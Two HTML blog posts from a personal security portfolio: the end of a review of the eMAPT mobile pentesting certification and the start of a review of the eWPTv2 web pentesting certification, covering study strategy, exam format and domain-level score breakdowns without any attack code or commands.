    <p>I would describe the certification as challenging but fair. It is not an expert-level exam, but it is also not something to attempt without hands-on preparation.</p>

    <h2>How I Would Prepare</h2>
    <h3>Build the Fundamentals</h3>
    <ul>
      <li>Learn the role of Android Activities, Services, and Broadcast Receivers.</li>
      <li>Understand APK structure and how to read the Android manifest.</li>
      <li>Study common mobile vulnerabilities through the OWASP Mobile Top 10.</li>
    </ul>

    <h3>Practice the Workflow</h3>
    <ul>
      <li>Decompile and inspect APKs with jadx and apktool.</li>
      <li>Intercept mobile traffic with Burp Suite or mitmproxy.</li>
      <li>Practice on an emulator or a legally rooted test device.</li>
      <li>Use Frida to understand runtime behavior and security controls.</li>
    </ul>

    <h3>Use Real Practice Labs</h3>
    <p>Do not only watch demonstrations. The free labs and learning material from <a href="https://www.mobilehackinglab.com/hacking-labs" target="_blank" rel="noopener noreferrer">Mobile Hacking Lab</a> are useful for building a repeatable workflow across Android and iOS challenges. Their <a href="https://www.youtube.com/@MobileHackingLab" target="_blank" rel="noopener noreferrer">YouTube channel</a> is also helpful when you need to see how a mobile tester approaches a problem.</p>

    <p><a href="https://app.hextree.io/map" target="_blank" rel="noopener noreferrer">Hextree's Hexmap</a> is another good practice resource. It organizes security topics into a learning path, similar to the way PortSwigger Academy helps web security learners. Use these platforms to understand why a weakness exists, not just to copy a command.</p>

    <h2>Common Mistakes</h2>
    <ul>
      <li>Depending too much on automated tools.</li>
      <li>Skipping static analysis and starting with random runtime testing.</li>
      <li>Testing requests without first understanding the application's logic.</li>
      <li>Spending too long on one lead and losing track of time.</li>
      <li>Failing to keep clear notes about endpoints, findings, and evidence.</li>
    </ul>

    <h2>Is eMAPT Worth It?</h2>
    <p><strong>eMAPT is a good choice if you:</strong></p>
    <ul>
      <li>Want to start working in mobile application security.</li>
      <li>Already have basic penetration testing experience.</li>
      <li>Prefer a practical assessment over a purely theoretical exam.</li>
    </ul>

    <p><strong>It may not be the best first choice if you:</strong></p>
    <ul>
      <li>Are looking for an advanced mobile research certification.</li>
      <li>Have no background in application security.</li>
      <li>Prefer exams that focus mostly on memorization.</li>
    </ul>

    <h2>Final Verdict</h2>
    <p>eMAPT is a solid beginner-to-intermediate certification for mobile application penetration testing. It will not make you an expert by itself, but it gives you a useful foundation and introduces a realistic mobile testing workflow.</p>

    <p>If you already work with web applications and want to understand Android and iOS attack surfaces, eMAPT is a good next step. Combine the certification material with regular practice labs, careful note-taking, and a clear testing methodology. That is where the real value comes from.</p>

    <h2>References</h2>
    <ul>
      <li><a href="https://www.mobilehackinglab.com/hacking-labs" target="_blank" rel="noopener noreferrer">Mobile Hacking Lab — Hacking Labs</a></li>
      <li><a href="https://www.youtube.com/@MobileHackingLab" target="_blank" rel="noopener noreferrer">Mobile Hacking Lab — YouTube channel</a></li>
      <li><a href="https://app.hextree.io/map" target="_blank" rel="noopener noreferrer">Hextree — The Hexmap</a></li>
    </ul>
  </main>

  <footer class="footer">
    <div class="container">
      <div class="footer-bottom" style="border-top:none;padding-top:0">
        <p>© 2026 Mohamed Yassine Bougamra · <a href="../index.html" style="color:var(--green)">← Back to Portfolio</a></p>
        <p class="footer-ascii">/* stay paranoid, stay safe */</p>
      </div>
    </div>
  </footer>

  <script src="../js/particles.js"></script>
  <script src="../js/main.js"></script>
</body>
</html>
</file>




<file: blog/eWPTv2_Review.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>eWPTv2 Review | 0xb0ug44</title>
	<link rel="stylesheet" href="../css/style.css" />
	<link rel="stylesheet" href="../css/terminal.css" />
	<link rel="preconnect" href="https://fonts.googleapis.com" />
	<link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap" rel="stylesheet" />
</head>
<body>
	<div class="scanlines" aria-hidden="true"></div>

	<nav class="nav" id="nav">
		<div class="nav-logo">
			<a href="../index.html" style="text-decoration:none;color:inherit">
				<span class="nav-logo-bracket">[</span>
				<span class="nav-logo-text">0xb0ug44</span>
				<span class="nav-logo-bracket">]</span>
				<span class="nav-cursor">_</span>
			</a>
		</div>
		<ul class="nav-links">
			<li><a href="../index.html" class="nav-link">← Back</a></li>
			<li><a href="index.html" class="nav-link" style="color:var(--green)">All Write-ups</a></li>
		</ul>
	</nav>

	<div class="article-header">
		<div class="container">
			<div class="blog-meta" style="margin-bottom:1rem">
				<span class="blog-category cat-web">Web Application Security</span>
				<span class="blog-date">Oct 12, 2025</span>
			</div>
			<h1 style="font-family:var(--font-display);font-size:clamp(1.5rem,3.5vw,2.2rem);font-weight:700;letter-spacing:2px;margin-bottom:1rem;line-height:1.3;max-width:860px;">
				Mastering eWPTv2: My Experience, Practical Score Breakdown, and Study Strategy
			</h1>
			<div style="display:flex;gap:1rem;align-items:center;flex-wrap:wrap">
				<div style="display:flex;align-items:center;gap:0.5rem">
					<div style="width:32px;height:32px;border-radius:50%;background:var(--green-glow);border:1px solid var(--green);display:flex;align-items:center;justify-content:center;font-size:0.8rem;color:var(--green)">MY</div>
					<span style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-secondary)">Mohamed Yassine Bougamra</span>
				</div>
				<div class="blog-tags-row">
					<span class="btag">eWPTv2</span>
					<span class="btag">Web Security</span>
					<span class="btag">Certification</span>
					<span class="btag">Review</span>
				</div>
			</div>
		</div>
	</div>

	<main class="article-content" style="z-index:2;position:relative;">
		<div style="background:rgba(255,204,0,0.06);border:1px solid rgba(255,204,0,0.2);border-radius:4px;padding:1rem 1.25rem;margin-bottom:2rem;font-family:var(--font-mono);font-size:0.82rem;color:#ffcc00;">
			⚠️ Note: This write-up is based on my own experience and focuses on preparation strategy and domain-level learning outcomes. No exam answers are disclosed.
		</div>

		<p>I passed the <strong>eWPTv2</strong> certification from INE and wanted to share what helped me most. This review is written for learners who already understand the basics and want a realistic path into web application pentesting.</p>

		<h2>My Background</h2>
		<p>I come from a cybersecurity and computing engineering background, with practical offensive-security experience through labs, CTFs, and real-world style environments. I was not starting from zero, but I still treated eWPTv2 as a serious benchmark for web testing depth.</p>

		<h2>Certification Snapshot</h2>
		<figure style="margin:0 0 1.5rem 0;background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:0.8rem;">
			<img src="../certifications/eWPT score.png" alt="eWPTv2 score report" style="display:block;width:100%;max-width:980px;height:auto;border-radius:3px;margin:0 auto;" loading="lazy" />
			<figcaption style="font-family:var(--font-mono);font-size:0.72rem;color:var(--text-muted);margin-top:0.5rem;">eWPTv2 domain score report</figcaption>
		</figure>

		<div class="codeblock">
			<div class="bar">
				<span>certification.txt</span>
				<span>info</span>
			</div>
			<pre><code>Candidate: Mohamed Yassine Bougamra
Certification: eWPTv2 (INE)
Credential: Web Application Penetration Tester
Status: Passed
Overall Score: 90%</code></pre>
		</div>

		<h2>Course Review</h2>
		<p>The training track is long and detailed, but it is worth finishing. What stood out to me was the practical teaching style: less theory-heavy repetition, more real attack flow, tool usage, and decision-making in context. If you stay consistent, this course builds the right mindset for web assessments.</p>

		<h2>Exam Overview</h2>
		<ul>
			<li><strong>Duration:</strong> 10 hours</li>
			<li><strong>Format:</strong> 50 questions (multiple-choice + text input)</li>
			<li><strong>Environment:</strong> Cloud machine with no internet access, preloaded with required tools and scripts</li>
			<li><strong>Difficulty:</strong> Structured and fair, but demanding under time pressure</li>
		</ul>

		<h2>My Strategy</h2>
		<div class="codeblock">
			<div class="bar">
				<span>exam-workflow.md</span>
				<span>method</span>
			</div>
			<pre><code>- Read Letter of Engagement carefully
- Enumerate each app/domain fully before answering
- Keep notes per target (auth, endpoints, vulns, creds)
- Group answers by application to save time
- Take short breaks to avoid decision fatigue</code></pre>
		</div>

		<p>I recommend sticking to the core course tooling. You do not need exotic scripts to pass. Solid methodology, accurate notes, and careful validation are usually enough.</p>

		<h2>Key Insights From the eWPT Guide</h2>
		<p>One important takeaway is that eWPT should be treated as a practical benchmark, not a theory checkpoint. The exam expects you to combine reconnaissance, analysis, exploitation, and validation in a structured workflow. Knowing a tool name is not enough; speed and decision-making under time pressure matter a lot.</p>

		<p>Another strong point is preparation quality. The official INE path gives a solid baseline, but hands-on repetition is what makes the difference. Keeping indexed notes for common payload patterns, fuzzing strategies, authentication attack cases, and web-service findings can save critical minutes during the exam window.</p>

		<p>The guide also emphasizes realistic expectations: passing eWPT shows useful job-ready fundamentals, but it is still one step in a longer growth path. Continued lab practice, stronger methodology, and better reporting discipline are what convert certification success into consistent real-world web pentesting performance.</p>

		<h2>Domain Score Breakdown</h2>

		<h3>Web Application Security Testing (25%)</h3>
		<p><strong>Domain score:</strong> 90%</p>
		<ul>
			<li>Perform bruteforce attacks against login forms</li>
			<li>Identify and exploit Session Management vulnerabilities</li>
			<li>Identify and exploit file upload vulnerabilities for remote code execution</li>
			<li>Identify and exploit command injection vulnerabilities for remote code execution</li>
			<li>Identify and exploit directory traversal vulnerabilities for information disclosure</li>
			<li>Identify and exploit Local File Inclusion (LFI) and Remote File Inclusion (RFI) vulnerabilities</li>
		</ul>

		<h3>Web Application Analysis &amp; Inspection (10%)</h3>
		<p><strong>Domain score:</strong> 88%</p>
		<ul>
			<li>Locate hidden files and directories not accessible through normal browsing</li>
			<li>Analyze web application structure to identify potential attack vectors</li>
			<li>Identify technologies or frameworks used by a web application</li>
			<li>Identify web server technology type and version on a target domain</li>
			<li>Identify and exploit vulnerabilities caused by improper HTTP method implementation</li>
		</ul>

		<h3>Information Gathering &amp; Reconnaissance (10%)</h3>
		<p><strong>Domain score:</strong> 83%</p>
		<ul>
			<li>Examine web server metafiles for information exposure</li>
			<li>Extract data using passive reconnaissance and OSINT techniques</li>
			<li>Map target organization domains, subdomains, and IP ranges</li>
		</ul>

		<h3>Web Application Vulnerability Assessment (15%)</h3>
		<p><strong>Domain score:</strong> 71%</p>
		<ul>
			<li>Bypass weak or broken authentication mechanisms</li>
			<li>Identify information disclosure vulnerabilities</li>
			<li>Identify and exploit common web server misconfigurations</li>
			<li>Test for default credentials and weak passwords</li>
		</ul>

		<h3>Web Application Penetration Testing Methodology (10%)</h3>
		<p><strong>Domain score:</strong> 100%</p>
		<ul>
			<li>Assess web applications using industry-standard methodology</li>
